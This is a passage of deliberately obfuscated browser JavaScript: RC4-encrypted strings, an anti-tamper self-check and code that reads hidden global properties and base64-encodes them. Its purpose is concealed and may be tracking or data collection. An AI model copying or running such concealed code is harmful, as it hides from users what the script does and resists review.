x6c\x38','\x77\x6f\x58\x44\x6d\x58\x48\x44\x6a\x51\x44\x43\x68\x67\x3d\x3d','\x4c\x6b\x50\x44\x72\x51\x3d\x3d','\x55\x54\x33\x44\x69\x56\x45\x4c\x77\x71\x4d\x3d','\x55\x63\x4f\x77\x77\x71\x77\x3d','\x77\x36\x63\x4c\x77\x34\x46\x4f\x41\x38\x4f\x58\x48\x56\x44\x43\x6b\x6c\x63\x3d','\x77\x70\x62\x44\x70\x45\x58\x44\x70\x73\x4f\x61\x62\x41\x35\x2b\x77\x36\x42\x78','\x77\x71\x6e\x44\x73\x63\x4f\x78','\x66\x4d\x4b\x67\x77\x72\x56\x4b\x77\x70\x6e\x43\x6b\x41\x3d\x3d','\x4e\x73\x4f\x51\x4d\x51\x3d\x3d','\x4c\x4d\x4b\x6a\x57\x58\x33\x43\x68\x73\x4f\x39','\x77\x70\x41\x33\x44\x41\x3d\x3d','\x47\x53\x48\x44\x75\x53\x4a\x4a\x64\x41\x3d\x3d','\x53\x4d\x4f\x33\x77\x6f\x67\x3d','\x77\x37\x64\x44\x77\x6f\x77\x3d','\x41\x77\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x2f\x43\x69\x32\x55\x3d','\x77\x35\x62\x43\x72\x38\x4f\x35','\x77\x35\x41\x59\x77\x72\x64\x6b\x77\x6f\x7a\x43\x69\x73\x4f\x51\x65\x4d\x4f\x4b\x77\x6f\x4d\x3d','\x43\x44\x42\x74\x77\x6f\x62\x44\x67\x63\x4f\x44','\x49\x43\x31\x61','\x77\x35\x76\x44\x6a\x77\x4d\x3d','\x44\x79\x70\x6e','\x77\x37\x30\x4c\x77\x71\x63\x3d','\x77\x37\x45\x52\x77\x6f\x55\x3d','\x51\x63\x4f\x55\x64\x41\x3d\x3d','\x54\x42\x55\x45\x77\x34\x6a\x44\x70\x73\x4f\x6d','\x77\x72\x6f\x78\x43\x41\x3d\x3d','\x63\x4d\x4f\x30\x77\x6f\x63\x3d','\x53\x38\x4f\x35\x5a\x67\x3d\x3d','\x4e\x38\x4b\x38\x50\x41\x3d\x3d','\x77\x34\x49\x67\x77\x72\x63\x3d','\x4b\x6b\x37\x44\x67\x45\x41\x57\x77\x70\x67\x3d','\x4e\x51\x6e\x43\x6e\x51\x3d\x3d','\x62\x4d\x4f\x59\x43\x51\x3d\x3d','\x46\x69\x7a\x44\x74\x6a\x64\x38\x61\x41\x3d\x3d','\x77\x70\x2f\x43\x6e\x63\x4b\x64\x77\x37\x5a\x2f\x4c\x46\x4e\x41\x49\x73\x4b\x6c\x53\x38\x4b\x41\x77\x6f\x6c\x56\x77\x71\x35\x74\x77\x72\x4c\x43\x6f\x69\x6a\x43\x76\x54\x42\x65\x77\x37\x5a\x79\x77\x35\x37\x44\x71\x63\x4f\x73\x77\x34\x4d\x39\x77\x71\x55\x73\x77\x72\x6a\x44\x76\x79\x77\x66\x77\x34\x39\x50\x58\x33\x52\x39\x63\x67\x6e\x44\x6a\x54\x6a\x44\x68\x46\x76\x43\x6e\x73\x4f\x39\x77\x36\x66\x44\x6a\x77\x2f\x44\x6a\x38\x4f\x37\x77\x70\x50\x43\x6e\x4d\x4b\x4d\x77\x34\x45\x42\x77\x71\x35\x39\x48\x6b\x49\x30\x77\x36\x73\x3d','\x4e\x6a\x48\x44\x6d\x67\x3d\x3d','\x59\x38\x4f\x4a\x54\x4d\x4f\x75\x42\x38\x4f\x74\x77\x72\x7a\x44\x70\x57\x31\x75\x52\x77\x3d\x3d','\x77\x70\x6b\x74\x44\x77\x51\x38','\x66\x55\x72\x43\x6f\x7a\x66\x43\x74\x31\x73\x3d','\x64\x73\x4f\x4b\x5a\x68\x58\x44\x6b\x78\x73\x62\x77\x72\x76\x44\x6d\x38\x4f\x4b\x77\x36\x39\x56\x4c\x4d\x4b\x39','\x43\x73\x4b\x4a\x77\x72\x6e\x43\x6c\x63\x4f\x69','\x65\x38\x4f\x70\x77\x71\x55\x3d','\x77\x36\x67\x47\x77\x34\x35\x62\x4e\x4d\x4f\x51','\x63\x4d\x4f\x33\x77\x72\x77\x51\x43\x48\x63\x3d','\x53\x73\x4f\x33\x77\x6f\x6e\x44\x71\x73\x4f\x6e\x77\x70\x70\x6d','\x77\x71\x33\x43\x71\x73\x4b\x38\x77\x34\x46\x4f\x47\x41\x3d\x3d','\x43\x4d\x4b\x56\x77\x72\x6b\x3d','\x52\x4d\x4f\x7a\x65\x30\x33\x44\x6a\x68\x30\x3d','\x4a\x63\x4f\x51\x44\x73\x4f\x6d','\x48\x33\x7a\x44\x72\x54\x55\x43\x77\x35\x34\x3d','\x50\x57\x48\x44\x72\x67\x3d\x3d','\x54\x42\x49\x4b\x77\x35\x48\x44\x6a\x73\x4f\x33','\x49\x73\x4f\x46\x45\x63\x4f\x37\x52\x67\x3d\x3d','\x48\x73\x4f\x71\x4a\x42\x6e\x44\x68\x6b\x30\x45\x77\x36\x6e\x44\x6c\x38\x4b\x6b\x77\x71\x68\x4d\x62\x73\x4b\x65\x77\x6f\x6a\x43\x6f\x42\x66\x44\x6e\x52\x45\x53\x53\x73\x4b\x78\x77\x71\x6a\x44\x6e\x4d\x4b\x47\x77\x71\x33\x44\x72\x47\x70\x66\x45\x56\x45\x78\x4d\x4d\x4b\x6c\x77\x37\x63\x71\x77\x37\x76\x43\x75\x63\x4f\x2b\x77\x36\x74\x51\x54\x73\x4b\x34\x77\x36\x6e\x43\x6c\x78\x45\x3d','\x77\x71\x33\x43\x72\x38\x4b\x79\x77\x35\x74\x4f','\x77\x37\x64\x57\x77\x6f\x6b\x3d','\x77\x71\x33\x44\x71\x73\x4f\x67','\x77\x6f\x4c\x44\x76\x30\x55\x3d','\x63\x38\x4b\x74\x77\x72\x70\x66\x77\x71\x7a\x43\x6a\x41\x3d\x3d','\x77\x6f\x62\x44\x75\x55\x62\x44\x70\x38\x4f\x74\x63\x51\x3d\x3d','\x63\x56\x58\x43\x73\x33\x39\x4f\x77\x70\x70\x6f\x56\x77\x3d\x3d','\x41\x31\x7a\x44\x75\x51\x3d\x3d','\x53\x73\x4b\x74\x77\x37\x52\x31\x77\x70\x7a\x43\x6e\x32\x4d\x78\x41\x58\x72\x43\x74\x67\x76\x43\x74\x68\x6e\x44\x6d\x30\x70\x2b\x77\x71\x77\x67\x65\x52\x73\x75\x4d\x30\x63\x4c\x77\x36\x54\x43\x68\x6a\x6b\x4d\x77\x36\x66\x44\x67\x63\x4b\x4b\x61\x38\x4f\x4f\x77\x35\x77\x31\x77\x35\x67\x38\x77\x70\x4c\x43\x67\x51\x3d\x3d','\x49\x4d\x4f\x32\x45\x41\x3d\x3d','\x66\x6e\x74\x73','\x77\x37\x6e\x43\x73\x38\x4f\x46\x56\x41\x3d\x3d','\x77\x72\x37\x44\x68\x6a\x4c\x43\x74\x51\x3d\x3d','\x45\x46\x4c\x43\x6d\x67\x3d\x3d','\x77\x71\x66\x44\x67\x32\x4c\x44\x6e\x6a\x67\x3d','\x51\x30\x72\x43\x71\x68\x58\x43\x75\x30\x4d\x3d','\x50\x63\x4f\x51\x45\x38\x4f\x31\x52\x73\x4f\x35','\x47\x73\x4f\x4d\x64\x4d\x4f\x48\x77\x34\x7a\x44\x6f\x77\x3d\x3d','\x43\x56\x66\x43\x73\x77\x3d\x3d','\x47\x53\x48\x44\x75\x53\x4a\x4c\x62\x78\x4d\x31\x61\x57\x77\x3d','\x43\x38\x4f\x7a\x77\x37\x50\x44\x75\x31\x72\x43\x76\x67\x48\x44\x74\x48\x31\x4f','\x77\x6f\x6e\x43\x74\x73\x4b\x52','\x50\x6c\x7a\x43\x6b\x63\x4f\x52\x77\x6f\x74\x6d\x77\x72\x56\x58','\x77\x36\x66\x44\x6c\x6a\x73\x3d','\x58\x57\x76\x43\x74\x67\x3d\x3d','\x77\x34\x78\x62\x77\x71\x34\x3d','\x77\x36\x77\x50\x77\x37\x6b\x3d','\x41\x38\x4f\x33\x77\x35\x35\x38\x77\x37\x44\x44\x73\x53\x2f\x44\x75\x45\x54\x43\x6d\x6e\x6f\x54\x77\x70\x44\x44\x6c\x38\x4b\x54\x77\x6f\x6c\x4e\x61\x7a\x66\x44\x75\x4d\x4b\x62\x77\x70\x37\x43\x68\x54\x6e\x44\x76\x47\x49\x50\x77\x70\x5a\x64\x51\x73\x4b\x32\x77\x36\x54\x44\x76\x4d\x4f\x73\x4a\x63\x4b\x64\x77\x34\x56\x2b\x50\x38\x4b\x75','\x77\x35\x6a\x44\x6c\x69\x6f\x3d','\x77\x37\x45\x71\x77\x72\x6a\x43\x72\x4d\x4b\x69\x77\x6f\x38\x78\x43\x77\x3d\x3d','\x77\x37\x62\x43\x75\x4d\x4f\x6e','\x77\x37\x34\x62\x77\x70\x67\x62\x62\x4d\x4b\x30','\x77\x37\x45\x57\x77\x70\x63\x4f\x57\x38\x4b\x7a\x77\x71\x4e\x34\x77\x6f\x67\x55','\x45\x54\x46\x55','\x48\x51\x46\x57\x77\x34\x62\x43\x6c\x73\x4f\x75\x45\x63\x4b\x6f\x4c\x38\x4f\x41\x77\x36\x41\x32\x46\x4d\x4b\x76\x77\x37\x78\x7a\x77\x70\x55\x3d','\x51\x53\x58\x44\x68\x45\x6f\x2b','\x4a\x4d\x4f\x66\x50\x67\x3d\x3d','\x66\x4d\x4b\x35\x66\x41\x37\x43\x72\x30\x49\x3d','\x64\x63\x4b\x5a\x77\x70\x58\x44\x6d\x63\x4f\x63\x77\x35\x73\x69\x4b\x79\x58\x44\x69\x4d\x4b\x75\x57\x67\x55\x38\x4c\x32\x33\x43\x6c\x4d\x4b\x45\x46\x4d\x4b\x42\x77\x36\x59\x2b\x4a\x73\x4b\x74\x46\x6d\x48\x44\x73\x69\x38\x55\x77\x72\x6e\x43\x6f\x4d\x4b\x7a\x63\x43\x70\x2f\x41\x63\x4b\x6c\x77\x36\x58\x44\x6a\x63\x4f\x68','\x77\x71\x59\x78\x4f\x77\x44\x44\x75\x4d\x4b\x70','\x77\x6f\x58\x44\x6e\x6e\x2f\x44\x6c\x43\x6a\x43\x6c\x77\x3d\x3d','\x56\x38\x4f\x57\x77\x70\x51\x3d','\x58\x4d\x4f\x5a\x62\x41\x3d\x3d','\x77\x36\x4d\x74\x77\x6f\x59\x3d','\x59\x52\x58\x44\x6c\x63\x4f\x41\x66\x38\x4b\x61\x77\x72\x6c\x77','\x46\x73\x4f\x6d\x77\x71\x63\x3d','\x66\x38\x4b\x30\x77\x37\x6c\x76\x77\x35\x2f\x44\x6d\x67\x3d\x3d','\x43\x38\x4b\x71\x54\x47\x6f\x3d','\x77\x70\x58\x44\x6c\x47\x54\x44\x71\x79\x6a\x43\x6e\x38\x4f\x6f','\x77\x71\x66\x43\x73\x4d\x4b\x63','\x77\x35\x55\x2f\x77\x34\x37\x44\x6a\x63\x4f\x48\x51\x73\x4b\x37','\x77\x70\x54\x44\x67\x45\x34\x3d','\x44\x73\x4f\x50\x77\x36\x6f\x3d','\x61\x73\x4b\x56\x47\x4d\x4f\x71\x51\x73\x4f\x34\x77\x37\x33\x44\x76\x43\x6f\x76'];(function(_0x428506,_0x3ffc8f){var _0x21ce82=function(_0x335350){while(--_0x335350){_0x428506['\x70\x75\x73\x68'](_0x428506['\x73\x68\x69\x66\x74']());}};var _0x197e6d=function(){var _0x4bfbff={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x473f43,_0x10a6a9,_0x4ffc93,_0x3a1d94){_0x3a1d94=_0x3a1d94||{};var _0x47acc8=_0x10a6a9+'\x3d'+_0x4ffc93;var _0x4edcb1=0x0;for(var _0x4edcb1=0x0,_0x31a09e=_0x473f43['\x6c\x65\x6e\x67\x74\x68'];_0x4edcb1<_0x31a09e;_0x4edcb1++){var _0x44196a=_0x473f43[_0x4edcb1];_0x47acc8+='\x3b\x20'+_0x44196a;var _0x52f28e=_0x473f43[_0x44196a];_0x473f43['\x70\x75\x73\x68'](_0x52f28e);_0x31a09e=_0x473f43['\x6c\x65\x6e\x67\x74\x68'];if(_0x52f28e!==!![]){_0x47acc8+='\x3d'+_0x52f28e;}}_0x3a1d94['\x63\x6f\x6f\x6b\x69\x65']=_0x47acc8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3f7f8d,_0x3c8c4c){_0x3f7f8d=_0x3f7f8d||function(_0x35f88e){return _0x35f88e;};var _0x31b428=_0x3f7f8d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c8c4c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1b8fae=function(_0x329be7,_0x54b700){_0x329be7(++_0x54b700);};_0x1b8fae(_0x21ce82,_0x3ffc8f);return _0x31b428?decodeURIComponent(_0x31b428[0x1]):undefined;}};var _0x1d9ca6=function(){var _0x2eecba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2eecba['\x74\x65\x73\x74'](_0x4bfbff['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bfbff['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1d9ca6;var _0x3f386f='';var _0x5b5cd6=_0x4bfbff['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b5cd6){_0x4bfbff['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b5cd6){_0x3f386f=_0x4bfbff['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bfbff['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x197e6d();}(_0x1d5c,0x15a));var _0xc1d5=function(_0x428506,_0x3ffc8f){_0x428506=_0x428506-0x0;var _0x21ce82=_0x1d5c[_0x428506];if(_0xc1d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5cbf8d=function(){return this;};var _0x197e6d=_0x5cbf8d();var _0x4bfbff='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x197e6d['\x61\x74\x6f\x62']||(_0x197e6d['\x61\x74\x6f\x62']=function(_0x473f43){var _0x10a6a9=String(_0x473f43)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4ffc93=0x0,_0x3a1d94,_0x47acc8,_0x1952c9=0x0,_0x4edcb1='';_0x47acc8=_0x10a6a9['\x63\x68\x61\x72\x41\x74'](_0x1952c9++);~_0x47acc8&&(_0x3a1d94=_0x4ffc93%0x4?_0x3a1d94*0x40+_0x47acc8:_0x47acc8,_0x4ffc93++%0x4)?_0x4edcb1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a1d94>>(-0x2*_0x4ffc93&0x6)):0x0){_0x47acc8=_0x4bfbff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x47acc8);}return _0x4edcb1;});}());var _0x31a09e=function(_0x44196a,_0x52f28e){var _0x3f7f8d=[],_0x3c8c4c=0x0,_0x35f88e,_0x31b428='',_0x1b8fae='';_0x44196a=atob(_0x44196a);for(var _0x329be7=0x0,_0x54b700=_0x44196a['\x6c\x65\x6e\x67\x74\x68'];_0x329be7<_0x54b700;_0x329be7++){_0x1b8fae+='\x25'+('\x30\x30'+_0x44196a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x329be7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x44196a=decodeURIComponent(_0x1b8fae);for(var _0x1d9ca6=0x0;_0x1d9ca6<0x100;_0x1d9ca6++){_0x3f7f8d[_0x1d9ca6]=_0x1d9ca6;}for(_0x1d9ca6=0x0;_0x1d9ca6<0x100;_0x1d9ca6++){_0x3c8c4c=(_0x3c8c4c+_0x3f7f8d[_0x1d9ca6]+_0x52f28e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d9ca6%_0x52f28e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35f88e=_0x3f7f8d[_0x1d9ca6];_0x3f7f8d[_0x1d9ca6]=_0x3f7f8d[_0x3c8c4c];_0x3f7f8d[_0x3c8c4c]=_0x35f88e;}_0x1d9ca6=0x0;_0x3c8c4c=0x0;for(var _0x2eecba=0x0;_0x2eecba<_0x44196a['\x6c\x65\x6e\x67\x74\x68'];_0x2eecba++){_0x1d9ca6=(_0x1d9ca6+0x1)%0x100;_0x3c8c4c=(_0x3c8c4c+_0x3f7f8d[_0x1d9ca6])%0x100;_0x35f88e=_0x3f7f8d[_0x1d9ca6];_0x3f7f8d[_0x1d9ca6]=_0x3f7f8d[_0x3c8c4c];_0x3f7f8d[_0x3c8c4c]=_0x35f88e;_0x31b428+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x44196a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2eecba)^_0x3f7f8d[(_0x3f7f8d[_0x1d9ca6]+_0x3f7f8d[_0x3c8c4c])%0x100]);}return _0x31b428;};_0xc1d5['\x72\x63\x34']=_0x31a09e;_0xc1d5['\x64\x61\x74\x61']={};_0xc1d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f386f=_0xc1d5['\x64\x61\x74\x61'][_0x428506];if(_0x3f386f===undefined){if(_0xc1d5['\x6f\x6e\x63\x65']===undefined){var _0x5b5cd6=function(_0x1c6a75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1c6a75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d2efd=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d2efd['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a9568){if(!Boolean(~_0x1a9568)){return _0x1a9568;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x112065){for(var _0x553828=0x0,_0xaaa3b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x553828<_0xaaa3b3;_0x553828++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xaaa3b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x112065(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b5cd6(_0xc1d5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc1d5['\x6f\x6e\x63\x65']=!![];}_0x21ce82=_0xc1d5['\x72\x63\x34'](_0x21ce82,_0x3ffc8f);_0xc1d5['\x64\x61\x74\x61'][_0x428506]=_0x21ce82;}else{_0x21ce82=_0x3f386f;}return _0x21ce82;};(function(){var _0x3cb95e=function(){var _0x428506=!![];return function(_0x3ffc8f,_0x21ce82){var _0x335350=_0x428506?function(){if(_0x21ce82){var _0x8edc14=_0x21ce82['\x61\x70\x70\x6c\x79'](_0x3ffc8f,arguments);_0x21ce82=null;return _0x8edc14;}}:function(){};_0x428506=![];return _0x335350;};}();var _0x4c126d={'\x65\x64\x4b':function _0x3b592d(_0x23ac21,_0x1eb1f1){return _0x23ac21<_0x1eb1f1;},'\x7a\x69\x58':function _0x809932(_0x432206){return _0x432206();},'\x43\x76\x76':function _0x14836d(_0x34c6a5,_0x10728d){return _0x34c6a5!==_0x10728d;},'\x72\x79\x57':function _0xd8b760(_0x36ab91,_0x303f86){return _0x36ab91+_0x303f86;},'\x4b\x6a\x55':function _0x200ceb(_0x11819d,_0x458722){return _0x11819d===_0x458722;},'\x52\x75\x72':function _0xf3dc0c(_0x520921,_0x11a747){return _0x520921%_0x11a747;},'\x57\x6a\x50':function _0xe652d8(_0x4a0af6,_0x1d79fc){return _0x4a0af6(_0x1d79fc);},'\x56\x6f\x71':function _0x465bb8(_0x17bf48,_0xbb7c3){return _0x17bf48>_0xbb7c3;},'\x6e\x61\x58':function _0x2dd04b(_0x1e843b,_0x7f82cb){return _0x1e843b-_0x7f82cb;},'\x7a\x62\x7a':function _0x4ba2a1(_0x5fdd9b){return _0x5fdd9b();},'\x51\x56\x4b':function _0x590abc(_0x180ea5,_0x5eceaa){return _0x180ea5==_0x5eceaa;},'\x48\x59\x41':function _0x32fd42(_0x570ef1,_0x3d4326){return _0x570ef1(_0x3d4326);},'\x68\x73\x78':function _0x3704a7(_0x2f5d6c,_0x23940c){return _0x2f5d6c==_0x23940c;},'\x4f\x6a\x73':function _0x324123(_0x5bdd36,_0x2deab9){return _0x5bdd36==_0x2deab9;},'\x53\x47\x44':function _0x37a4f2(_0x44ff2d,_0x37c8b4){return _0x44ff2d+_0x37c8b4;}};var _0x2e8750=this[_0xc1d5('0x0', '\x38\x4d\x47\x79')];var _0x515f67=_0x2e8750[_0xc1d5('0x1', '\x21\x29\x35\x23')];var _0x2f90df='';var _0x434317='';if(_0x4c126d[_0xc1d5('0x2', '\x47\x64\x32\x76')](typeof _0x2e8750[_0xc1d5('0x3', '\x61\x37\x5e\x73')],_0xc1d5('0x4', '\x5e\x6f\x77\x65'))){_0x2f90df=_0x2e8750[_0xc1d5('0x5', '\x77\x73\x70\x71')];_0x434317=_0x2f90df[_0xc1d5('0x6', '\x55\x21\x5b\x75')];}var _0x222615=_0x2e8750[_0xc1d5('0x7', '\x73\x24\x67\x56')];var _0x4ba5d0=_0x2e8750[_0xc1d5('0x8', '\x53\x54\x62\x78')];var _0x1e2dbd=new _0x2e8750[_0xc1d5('0x9', '\x78\x26\x73\x31')]()[_0xc1d5('0xa', '\x73\x24\x67\x56')]();var _0x3dd331='';function _0x5481fd(_0x588f55){var _0x34ad18={'\x57\x42\x5a':function _0x4766df(_0x4cb7e5,_0xd9f701){return _0x4cb7e5<_0xd9f701;},'\x67\x65\x4c':function _0x3c50cd(_0x2cb652,_0x5ba021){return _0x2cb652>>_0x5ba021;},'\x72\x69\x41':function _0x5b23c9(_0x39f090,_0x1cd892){return _0x39f090&_0x1cd892;},'\x69\x42\x61':function _0x5ae6a1(_0x714084,_0x36e883){return _0x714084==_0x36e883;},'\x45\x73\x55':function _0x439b39(_0x90f42c,_0x466b90){return _0x90f42c&_0x466b90;},'\x4b\x75\x56':function _0x376582(_0x21db38,_0x212424){return _0x21db38|_0x212424;},'\x4d\x72\x55':function _0x51c05f(_0x3d5cdd,_0xf4e130){return _0x3d5cdd<<_0xf4e130;},'\x6f\x75\x51':function _0x4eb5d1(_0x172e85,_0x263380){return _0x172e85>>_0x263380;},'\x73\x76\x59':function _0x53b2bd(_0x2a6046,_0x1df161){return _0x2a6046<<_0x1df161;},'\x64\x72\x6b':function _0x5a239b(_0x3ceefa,_0x3f3f30){return _0x3ceefa&_0x3f3f30;},'\x63\x6f\x73':function _0x1d5b91(_0x435a77,_0x527920){return _0x435a77&_0x527920;},'\x71\x50\x61':function _0x438fbc(_0x19366b,_0xfe982f){return _0x19366b&_0xfe982f;},'\x55\x4e\x78':function _0x5ecbf6(_0xb44a78,_0x45c39b){return _0xb44a78&_0x45c39b;}};var _0x492d7a=_0xc1d5('0xb', '\x5e\x6f\x77\x65')[_0xc1d5('0xc', '\x42\x48\x48\x4c')]('\x7c'),_0x1d9b89=0x0;while(!![]){switch(_0x492d7a[_0x1d9b89++]){case'\x30':while(_0x34ad18[_0xc1d5('0xd', '\x57\x69\x73\x38')](_0x48f561,_0x94f02e)){var _0x2c0e28=_0xc1d5('0xe', '\x69\x6b\x51\x72')[_0xc1d5('0xf', '\x67\x44\x45\x44')]('\x7c'),_0x295c23=0x0;while(!![]){switch(_0x2c0e28[_0x295c23++]){case'\x30':_0x123258+=_0xf39e65[_0xc1d5('0x10', '\x47\x43\x69\x50')](_0x34ad18[_0xc1d5('0x11', '\x34\x70\x75\x6f')](_0x361522,0x2));continue;case'\x31':_0x123258+=_0xf39e65[_0xc1d5('0x12', '\x66\x52\x36\x49')](_0x34ad18[_0xc1d5('0x13', '\x70\x6a\x34\x55')](_0x332ef1,0x3f));continue;case'\x32':_0x361522=_0x588f55[_0xc1d5('0x14', '\x53\x54\x62\x78')](_0x48f561++)&0xff;continue;case'\x33':_0x287088=_0x588f55[_0xc1d5('0x15', '\x4c\x34\x65\x78')](_0x48f561++);continue;case'\x34':if(_0x34ad18[_0xc1d5('0x16', '\x5b\x48\x54\x45')](_0x48f561,_0x94f02e)){_0x123258+=_0xf39e65[_0xc1d5('0x17', '\x6c\x6e\x36\x32')](_0x34ad18[_0xc1d5('0x18', '\x21\x29\x35\x23')](_0x361522,0x2));_0x123258+=_0xf39e65[_0xc1d5('0x19', '\x42\x48\x48\x4c')](_0x34ad18[_0xc1d5('0x1a', '\x4c\x44\x68\x48')](_0x361522,0x3)<<0x4);_0x123258+='\x3d\x3d';break;}continue;case'\x35':_0x123258+=_0xf39e65[_0xc1d5('0x1b', '\x67\x44\x45\x44')](_0x34ad18[_0xc1d5('0x1c', '\x38\x5e\x7a\x76')](_0x34ad18[_0xc1d5('0x1d', '\x32\x40\x21\x31')](_0x34ad18[_0xc1d5('0x1e', '\x5d\x42\x75\x52')](_0x287088,0xf),0x2),_0x34ad18[_0xc1d5('0x1f', '\x6d\x5d\x4f\x46')](_0x34ad18[_0xc1d5('0x20', '\x61\x32\x35\x36')](_0x332ef1,0xc0),0x6)));continue;case'\x36':_0x332ef1=_0x588f55[_0xc1d5('0x21', '\x57\x69\x73\x38')](_0x48f561++);continue;case'\x37':_0x123258+=_0xf39e65[_0xc1d5('0x22', '\x31\x61\x21\x64')](_0x34ad18[_0xc1d5('0x23', '\x31\x61\x21\x64')](_0x34ad18[_0xc1d5('0x24', '\x21\x53\x48\x4a')](_0x34ad18[_0xc1d5('0x25', '\x31\x61\x21\x64')](_0x361522,0x3),0x4),_0x34ad18[_0xc1d5('0x26', '\x55\x21\x5b\x75')](_0x34ad18[_0xc1d5('0x27', '\x55\x21\x5b\x75')](_0x287088,0xf0),0x4)));continue;case'\x38':if(_0x34ad18[_0xc1d5('0x28', '\x5b\x57\x65\x37')](_0x48f561,_0x94f02e)){_0x123258+=_0xf39e65[_0xc1d5('0x29', '\x7a\x46\x49\x74')](_0x34ad18[_0xc1d5('0x2a', '\x4c\x44\x68\x48')](_0x361522,0x2));_0x123258+=_0xf39e65[_0xc1d5('0x29', '\x7a\x46\x49\x74')](_0x34ad18[_0xc1d5('0x2b', '\x38\x5e\x7a\x76')](_0x34ad18[_0xc1d5('0x2c', '\x5b\x57\x65\x37')](_0x361522,0x3),0x4)|_0x34ad18[_0xc1d5('0x2d', '\x33\x5e\x32\x78')](_0x34ad18[_0xc1d5('0x2e', '\x57\x69\x73\x38')](_0x287088,0xf0),0x4));_0x123258+=_0xf39e65[_0xc1d5('0x2f', '\x34\x70\x75\x6f')](_0x34ad18[_0xc1d5('0x30', '\x5d\x42\x75\x52')](_0x34ad18[_0xc1d5('0x31', '\x66\x54\x5e\x42')](_0x287088,0xf),0x2));_0x123258+='\x3d';break;}continue;}break;}}continue;case'\x31':_0x94f02e=_0x588f55[_0xc1d5('0x32', '\x67\x44\x45\x44')];continue;case'\x32':var 